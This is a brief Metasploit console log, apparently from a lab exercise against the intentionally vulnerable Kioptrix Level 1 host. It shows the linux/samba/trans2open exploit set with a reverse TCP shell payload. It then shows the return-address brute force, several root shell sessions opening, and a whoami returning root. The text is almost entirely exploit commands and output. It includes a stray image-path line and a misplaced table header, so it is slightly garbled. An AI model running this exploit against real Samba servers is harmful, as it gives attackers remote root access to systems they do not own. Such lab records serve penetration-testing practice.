 msf6 exploit(linux/samba/trans2open) > set payload 4
payload => generic/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.149.128:4444
[*] 192.168.149.130:139 - Trying return address 0xbffffdfc...
[*] 192.168.149.130:139 - Trying return address 0xbffffcfc...
[*] 192.168.149.130:139 - Trying return address 0xbffffbfc...
[*] 192.168.149.130:139 - Trying return address 0xbffffafc...
[*] 192.168.149.130:139 - Trying return address 0xbffff9fc...
[*] 192.168.149.130:139 - Trying return address 0xbffff8fc...
[*] 192.168.149.130:139 - Trying return address 0xbffff7fc...
[*] 192.168.149.130:139 - Trying return address 0xbffff6fc...
[*] Command shell session 1 opened (192.168.149.128:4444 -> 192.168.149.130:1025) at 2025-07-07 12:38:26 +0530
[*] Command shell session 2 opened (192.168.149.128:4444 -> 192.168.149.130:1026) at 2025-07-07 12:38:27 +0530
[*] Command shell session 3 opened (192.168.149.128:4444 -> 192.168.149.130:1027) at 2025-07-07 12:38:28 +0530
[*] Command shell session 4 opened (192.168.149.128:4444 -> 192.168.149.130:1028) at 2025-07-07 12:38:29 +0530
whoami
root
hostname
Name Disclosure Date Rank Check
kioptrix.level1